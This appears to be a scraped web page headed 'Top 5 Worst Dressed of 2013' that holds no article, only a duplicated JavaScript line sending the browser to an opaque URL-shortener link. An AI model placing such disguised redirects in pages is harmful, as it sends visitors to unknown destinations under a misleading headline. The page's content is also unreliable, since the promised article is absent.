
Top 5 Worst Dressed of 2013
November 11, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";